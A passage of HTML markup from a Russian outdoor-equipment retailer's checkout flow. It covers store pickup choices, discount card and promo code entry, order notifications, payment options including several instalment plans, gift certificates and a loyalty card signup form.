											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="118">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-118" name="delivery_shop_id" value="118" data-value="118">
											<label class="radio__label text" for="delivery-shop-radio-118">
												<span class="radio__box"></span>
												Воронеж. АльпИндустрия Воронеж												<span class="radio__text" data-cart-delivery-shop-name="118">г. Воронеж, ул. Таранченко 40А</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="123">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-123" name="delivery_shop_id" value="123" data-value="123">
											<label class="radio__label text" for="delivery-shop-radio-123">
												<span class="radio__box"></span>
												Нижний Новгород. АльпИндустрия Нижний Новгород												<span class="radio__text" data-cart-delivery-shop-name="123">г. Нижний Новгород, ул. Максима Горького, 70</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="131">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-131" name="delivery_shop_id" value="131" data-value="131">
											<label class="radio__label text" for="delivery-shop-radio-131">
												<span class="radio__box"></span>
												Красноярск. Альпиндустрия Красноярск												<span class="radio__text" data-cart-delivery-shop-name="131">Красноярск, ул. Взлетная 24</span>
											</label>
										</div>
										
									</div>
									<div class="delivery-data p3" data-cart-samovivoz-info>
										
									</div>
								</section>

								<div class="order-auth-data">
									<div class="order-auth-data__data">
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Способ доставки</div>
											<div class="order-auth-data__value" data-cart-complete="delivery"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title">Адрес</div>
											<div class="order-auth-data__value" data-cart-complete="address"></div>
										</div>
										<div class="order-auth-data__row">
											<div class="order-auth-data__title" data-cart-complete="datename">Время получения заказа</div>
											<div class="order-auth-data__value" data-cart-complete="datetime"></div>
										</div>
									</div>
									<div class="order-auth-data__bottom">
										<button class="order-auth-data__btn p3" type="button" data-edit-data>
											<span>Изменить данные</span>
											<svg class="order-auth-data__btn-icon" width="24" height="24">
												<use xlink:href="#icon-pencil" />
											</svg>

										</button>
									</div>
								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-discount">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden cart-discount" data-cart-block="cart-discount" id="cart-discount">
						<input type="hidden" data-cart-maxscore="0">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">03. дисконтная карта и&nbsp;промокод</p>
						</div>
						<div class="cart__inner">
							<p class="cart-discount__text">
								Если у вас есть промокод, вы можете применить его и вам начислятся баллы.
								<span class="p cart-discount__text-create">Привяжите карту, чтобы воспользоваться промокодом. <a class="cart-discount__link" target="_blank" href="/discount/">Условия программы лояльности</a>.</span>
							</p>
							<div class="cart-discount__issue">
								<p class="p3">У вас нет карты? Оформите прямо сейчас</p>
								<button class="cart-discount__btn h7 ttu" type="button" data-modal-opener="create-card">
									<span>Оформить карту</span>
									<svg class="cart-discount__btn-icon _arrow" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</div>
							<div class="cart-discount__promo">
								<div class="input">
									<input class="input__input" id="discount-promocode" type="text" name="promo" placeholder="">
									<label class="input__label" for="discount-promocode">
										Промокод </label>
									<span class="input__error-msg p4">Промо-код не существует или его срок действия истек</span>
								</div>
								<button class="cart-discount__btn _promo h7 ttu" type="button" data-cart-promo-btn>
									<span>Применить</span>
									<svg class="cart-discount__btn-icon" width="16" height="16">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
								<p class="cart-discount__btn ttu _accepted">
									<span data-cart-promo-ok>Промокод активирован</span>
									<svg class="cart-discount__btn-icon _check" width="24" height="24">
										<use xlink:href="#icon-check" />
									</svg>
								</p>
							</div>
							<div data-cart-promo-waiting class="cart-discount__promo waiting" style="display:none;">Подождите...</div>
							
							<div class="cart-discount__card-wrap">
								<div>
									<div class="cart-discount__card">
										<div class="cart-discount__card-img">
											<img src="" alt="" data-cart-dcard-img>
										</div>
										<div class="cart-discount__card-col">
											<p class="p3">Номер карты:</p>
											<p class="h6" data-cart-dcard-id></p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-main>
											<p class="p3">Доступно баллов:</p>
											<p class="h6">
												<span data-cart-dcard-maxscore></span>
												из 
												<span data-cart-dcard-score></span>
											</p>
										</div>
										<div class="cart-discount__card-col" data-cart-dcard-emp style="display:none;">
											<p class="p3">Скидка по карте:</p>
											<p class="h6">
												<span data-cart-dcard-skidka></span> ₽
											</p>
										</div>
									</div>
									
									<div class="cart-discount__sms _card">
										<button type="button" class="cart-discount__sms-back" data-cart-score-cancel>
											<svg class="cart-discount__sms-back-icon" width="24" height="24">
												<use xlink:href="#icon-double-arrow-left" />
											</svg>
										</button>
										<div class="cart-discount__sms-inner">
											<div class="cart-discount__sms-input">
												<div class="cart-discount__sms-input input" data-cart-dcard-code>
													<input class="input__input" id="discount-phone-sms" type="text" name="code" placeholder="">
													<label class="input__label" for="discount-phone-sms">
														Код из сообщения</label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											<div>
												<div class="act p4"><br>Код отправлен на<br><span data-cart-complete="tel"></span></div>
												<button class="p4 cart-discount__btn-send-code" type="button" data-cart-score-on>
													<span>Выслать код повторно</span>
													<svg class="cart-discount__btn-send-code-icon" width="24" height="24">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<button class="cart-discount__card-bonus h7 ttu _card" type="button" data-cart-score-on>
										<span>потратить баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _bonus-sms" type="button" data-cart-score-confirm>
										<span>подтвердить списание баллов</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24" viewBox="0 0 26 26">
											<use xlink:href="#icon-star-empty-2" />
										</svg>
									</button>
									<button class="cart-discount__card-bonus h7 ttu _card-bonus" type="button" data-cart-score-off>
										<span>не списывать баллы</span>
										<svg class="cart-discount__card-bonus-icon" width="24" height="24">
											<use xlink:href="#icon-star" />
										</svg>
									</button>
								</div>
							</div>
							<div class="act p4 cart-discount__card-samovivoz">Окончательная скидка по клубной карте будет рассчитана при получении заказа в магазине</div>
							<div class="act p4 cart-discount__card-ur">Скидка по клубной карте не применяется при оплате заказа от юридического лица</div>
							<div class="error _hide" data-cart-dcard-error></div>
							<div class="waiting" data-cart-dcard-waiting style="display:none;margin-top:1rem;">Подождите, пожалуйста...</div>
						</div>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Промокод</div>
									<div class="order-auth-data__value" data-cart-complete="promo">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Карта</div>
									<div class="order-auth-data__value" data-cart-complete="dcard">нет</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Списано баллов</div>
									<div class="order-auth-data__value" data-cart-complete="scores_off">0</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Скидка по карте</div>
									<div class="order-auth-data__value" data-cart-complete="dcard_skidka">0</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>

						<button class="cart__next-button" type="button" data-cart-next="cart-info">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>

					<div class="cart__block _hidden order-information" data-cart-block="cart-info" id="cart-info">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">04. Информирование по заказу</p>
						</div>
						<form data-cart-form-dop class="cart__inner">
							<div class="order-information__textarea _placeholder textarea">
								<textarea class="textarea__input" id="profile-message" name="dop" placeholder="Тут вы можете оставить комментарий к вашему заказу" maxlength="500"></textarea>
								<label class="textarea__label" for="profile-message">Комментарий </label>
							</div>
							
							<div class="checkbox order-information__checkbox">
								<input class="checkbox__input visually-hidden" type="checkbox" id="cart-pay-sms-checkbox" name="b_sms_orders" value="1" checked="true">
								<label class="checkbox__label p3" for="cart-pay-sms-checkbox">SMS/Telegram информирование об операциях по заказу</label>
							</div>
							
							<div class="cart-pay__sms-info" data-cart-confirm-tp>
																<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-whatsapp" name="client_tel_tp" value="1" checked>
									<label class="radio__label button _quick-filter p3" for="cart-pay-whatsapp">
										WhatsApp
									</label>
								</div>
								<div class="radio _button delivery-address__radio">
									<input class="radio__input visually-hidden" type="radio" id="cart-pay-call" name="client_tel_tp" value="0">
									<label class="radio__label button _quick-filter p3" for="cart-pay-call">
										Позвонить
									</label>
								</div>
							</div>
						</form>

						<div class="order-auth-data">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Комментарий к заказу</div>
									<div class="order-auth-data__value" data-cart-complete="dop">—</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">SMS информирование</div>
									<div class="order-auth-data__value" data-cart-complete="b_sms_orders">Включено</div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Предпочтительный способ связи</div>
									<div class="order-auth-data__value" data-cart-complete="client_tel_tp">Позвонить</div>
								</div>
							</div>
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="cart-pay">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden _last order-pay" data-cart-block="cart-pay" id="cart-pay">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">05. Оплата</p>
						</div>
						<div class="cart__inner">
							<div class="waiting" data-cart-payment-waiting>Подождите, пожалуйста...</div>
							<div class="error _hide" data-cart-payment-error>Выберите вид оплаты<br><br></div>
							<div class="order-pay__list">
																<div class="order-pay__item" data-cart-payment="77">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-77" name="payment_id" value="77" data-cart-payment-name="Оплата картой онлайн">
										<label class="radio__label text" for="cart-pay-radio-77">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата картой онлайн</span>
																						<span class="radio__text" style="color: var(--blue-dark);">Оплата картой онлайн - выгоднее доставка</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="1">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-1" name="payment_id" value="1" data-cart-payment-name="Оплата при получении">
										<label class="radio__label text" for="cart-pay-radio-1">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата при получении</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-home" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="76">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-76" name="payment_id" value="76" data-cart-payment-name="СБП - Система Быстрых Платежей">
										<label class="radio__label text" for="cart-pay-radio-76">
											<span class="radio__box"></span>
											<span class="radio__text">СБП - Система Быстрых Платежей</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-sbp" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="75">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-75" name="payment_id" value="75" data-cart-payment-name="ПОДЕЛИ - Покупка сразу за четверть цены">
										<label class="radio__label text" for="cart-pay-radio-75">
											<span class="radio__box"></span>
											<span class="radio__text">ПОДЕЛИ - Покупка сразу за четверть цены</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-podeli class="p4">
									Вы оплачиваете сразу только 25% стоимости покупки, а остаток списывается равными платежами каждые две недели<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-podeli-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Остаток поделится ещё на три платежа<br>
									- Без комиссий и переплат
								</div>
																<div class="order-pay__item" data-cart-payment="88">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-88" name="payment_id" value="88" data-cart-payment-name="Долями - оплата частями в два клика">
										<label class="radio__label text" for="cart-pay-radio-88">
											<span class="radio__box"></span>
											<span class="radio__text">Долями - оплата частями в два клика</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-chart" />
									</svg>
								</div>
								
						
																<div data-cart-dolyame class="p4">
									Первые 25% вы оплачиваете при оформлении заказа, остальные три четверти будут списываться с вашей карты каждые две недели до полной оплаты<br>
									<br><br>
									
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-dolyame-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Оплачивайте покупки частями - по 25% каждые две недели
								</div>
																<div class="order-pay__item" data-cart-payment="89">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-89" name="payment_id" value="89" data-cart-payment-name="Рассрочка на 6 месяцев от Т-Банк">
										<label class="radio__label text" for="cart-pay-radio-89">
											<span class="radio__box"></span>
											<span class="radio__text">Рассрочка на 6 месяцев от Т-Банк</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-t-bank" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="3">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-3" name="payment_id" value="3" data-cart-payment-name="Оплата по счету  для юр.лиц">
										<label class="radio__label text" for="cart-pay-radio-3">
											<span class="radio__box"></span>
											<span class="radio__text">Оплата по счету  для юр.лиц</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-user" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="66">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-66" name="payment_id" value="66" data-cart-payment-name="Яндекс Пэй">
										<label class="radio__label text" for="cart-pay-radio-66">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Пэй</span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-credit-card" />
									</svg>
								</div>
								
						
																<div class="order-pay__item" data-cart-payment="67">
									<div class="radio">
										<input class="radio__input visually-hidden" type="radio" autocomplete="off" id="cart-pay-radio-67" name="payment_id" value="67" data-cart-payment-name="Яндекс Сплит: оплата частями">
										<label class="radio__label text" for="cart-pay-radio-67">
											<span class="radio__box"></span>
											<span class="radio__text">Яндекс Сплит: оплата частями</span>
																						<span class="radio__text" style="color: var(--blue-dark);" data-cart-payment-cooldown>Срок доставки <a href="/service/#payment" target="_blank">может быть увеличен</a></span>
																					</label>
									</div>
									<svg width="32" height="32" viewBox="0 0 32 32" fill="none">
										<use xlink:href="#icon-share" />
									</svg>
								</div>
								
						
																<div data-cart-split class="p4">
									<ul class="digi-dolyame-image__payment-list">
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">Сегодня</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">2 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">4 недели</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
										<li class="digi-dolyame-image__payment-item--border"></li>
										<li class="digi-dolyame-image__payment-item">
											<div class="digi-dolyame-image__payment-item--price">
												<span data-cart-split-quarter="4"></span>
												&nbsp;₽
											</div>
											<div class="digi-dolyame-image__payment-item--date">6 недель</div>
											<div class="digi-dolyame-image__payment-item--img"></div>
										</li>
									</ul>
									<br>
									- Сейчас только 1/4 цены, остальное позже<br>
									- Покупка сразу ваша, всё удобно и быстро, никаких анкет
								</div>
															</div>

							<form data-cart-form-cert autocomplete="off">
							<div class="order-pay__cert p3 c-gray-dark hidden" data-cart-cert-added="0">
								<input type="hidden" name="cert_number[0]" value="" data-cart-cert-added-input-number>
								<input type="hidden" name="cert_code[0]" value="" data-cart-cert-added-input-code>
								<span id="order-pay-cert">
									Подарочный сертификат №<span data-cart-cert-added-number></span>:<br>
									<span class="order-pay__cert-value h6 c-blue-dark" data-cart-cert-added-sum>5 000 ₽</span>
								</span>
								<label class="switch p3  order-pay__toggle-switch _rounded _xs" aria-labelledby="order-pay-cert">
									<input class="switch__input" type="checkbox" name="cert_on[0]" value="1" checked data-cart-cert-added-input-on>
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>
							</div>

							<button class="order-pay__cert-button p2" data-modal-opener="add-certificate">
								<span class="order-pay__cert-button-top"></span>
								<span class="order-pay__cert-button-bottom"></span>
								Добавить сертификат
								<svg width="24" height="24">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							</form>

							<a class="order-pay__offer-link" href="/public-offer.html" data-popup-opener="text" data-popup-nick="public-offer">Нажимая "Оформить заказ", вы соглашаетесь с условиями оферты</a>
						</div>

						<div class="cart__bill-mobile cart-bill _has-label">
							<p data-cart-free-delivery="on" class="cart-bill__label" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;4&nbsp;999&nbsp;₽</p>
							<table class="cart-bill__table c-blue-light">
								<tbody>
									<tr>
										<th scope="row">
											<font class="cart-bill__name">
												<span data-cart-num>0 товаров</span> &nbsp;на сумму
											</font>
										</th>
										<td data-cart-sum>0 ₽</td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Скидка по ДК</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
										<th scope="row">
											<font class="cart-bill__name">Сертификат</font>
										</th>
										<td>-<span>0 ₽</span></td>
									</tr>
									<tr data-cart-delivery-price style="display:none;">
										<th scope="row">
											<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																					</th>
										<td><span style="display:block;max-width:180px;">0 ₽</span></td>
									</tr>
								</tbody>
								<tfoot data-cart-sum-pre>
									<tr class="cart-bill__total">
										<th scope="row">Итого без учета доставки:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
								<tfoot data-cart-sum-all style="display:none;">
									<tr class="cart-bill__total">
										<th scope="row">Итого:</th>
										<td class="h5"><span>0 ₽</span></td>
									</tr>
								</tfoot>
							</table>
						</div>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="77">
							<span class="h7">Оплата картой онлайн</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="1">
							<span class="h7">Оплата при получении</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-home" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="76">
							<span class="h7">СБП - Система Быстрых Платежей</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-sbp" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="75">
							<span class="h7">ПОДЕЛИ - Покупка сразу за четверть цены</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="88">
							<span class="h7">Долями - оплата частями в два клика</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-chart" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="89">
							<span class="h7">Рассрочка на 6 месяцев от Т-Банк</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-t-bank" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="3">
							<span class="h7">Оплата по счету  для юр.лиц</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-user" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="66">
							<span class="h7">Яндекс Пэй</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-credit-card" />
							</svg>
						</button>
												<button class="cart__next-button _submit hidden" type="button" data-cart-send="67">
							<span class="h7">Яндекс Сплит: оплата частями</span>
							<svg width="32" height="32">
								<use xlink:href="#icon-share" />
							</svg>
						</button>
											</div>
					<button class="popups__close-button _order" type="button" data-cart-back>
						<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
							<use xlink:href="#icon-close-popup" />
						</svg>
					</button>
				</div>
			</div>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
		<div class="popups__popup-wrapper" data-popup-wrapper="form-act" data-popup-animation="RTL">
			<div class="popups__popup" data-popup="form-act">
				<div class="cart-popup">
					<button style="display:none;" data-popup-opener="form-act"></button>
					<div class="cart-popup__wrap">
						<p class="cart-popup__title h5 ttu" data-form-act-title></p>
						<p class="p1 c-gray-dark" data-form-act></p>
                        <div class="cart-popup__block _3 c-gray-dark p3 _mt-a" data-form-act-dop></div>
					</div>
				</div>
				<button class="popups__close-button" type="button" data-popup-closer>
					<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
						<use xlink:href="#icon-close-popup" />
					</svg>
				</button>
			</div>
			<div class="popups__icon"></div>
		</div>
	</div>
	<div class="modals" data-modals>
		<div class="modals__modal-wrapper" data-modal-wrapper="pvz-addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="pvz-addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Пункты выдачи</h2>
			<div class="cdek-addresses-popup__input input">
				<input class="input__input" id="delivery-address-sdek" data-pvz-input type="text" autocomplete="off" placeholder="">
				<label class="input__label" for="delivery-address-sdek">
					Поиск по пунктам выдачи </label>
				<span class="input__error-msg p4">Заполните поле</span>
			</div>
			<div class="cdek-addresses-popup__map map" id="cart_map_obj_pvz"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="addresses" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="addresses">
		<div class="cdek-addresses-popup">
			<h2 class="h5 cdek-addresses-popup__title ttu">Укажите адрес на карте</h2>
						<div class="cdek-addresses-popup__map map" id="cart_map_obj_address"></div>
		</div>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="city-form" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="modal" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="modal">
				
			</ul>
		</section>
		<button class="modals__close-button" type="button" data-modal-closer>
			<svg class="modals__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="modals__icon"></div>
</div>
<div class="modals__modal-wrapper" data-modal-wrapper="create-card" data-modal-animation="RTL">
	<div class="modals__modal" data-modal="create-card">
		<div class="create-card-popup">
			<div class="create-card-popup__start">
				<h2 class="h5 create-card-popup__title ttu">Оформление карты</h2>
				<div class="create-card-popup__form-wrap" data-validate>
					<form class="create-card-popup__form" data-form="dcard_new" data-tel-confirm="newcard">
						<input type="hidden" name="client_id" value="0">
						<div class="create-card-popup__row">
							<div class="input" data-validate-type="text">
								<input class="input__input" id="sname" type="text" name="sname" value="" placeholder="" required>
								<label class="input__label" for="sname">
									Фамилия* </label>
								<span class="input__error-msg p4">не указана фамилия</span>
							</div>
							<div class="input" data-validate-type="text">
								<input class="input__input" id="fname" type="text" name="fname" value="" placeholder="" required>
								<label class="input__label" for="fname">
									Имя* </label>
								<span class="input__error-msg p4">не указано имя</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input">
								<input class="input__input" id="tname" type="text" name="tname" placeholder="">
								<label class="input__label" for="tname">Отчество </label>
							</div>
							<div class="input" data-validate-type="email">
								<input class="input__input" id="email" type="text" name="email" placeholder="" value="" required>
								<label class="input__label" for="email">
									Почта* </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<div class="create-card-popup__row">
							<div class="input-date" data-validate-type="text">
								<input class="input-date__input" id="discount-create-form-birthday" type="text" name="birthday" value="" placeholder="" required readonly data-datepicker>
								<label class="input-date__label" for="discount-create-form-birthday">Дата рождения* </label>
								<span class="input__error-msg p4">Заполните поле</span>
							</div>
							
							<div class="create-card-popup__radios" data-validate-type="toggle-group" style="position: relative;">
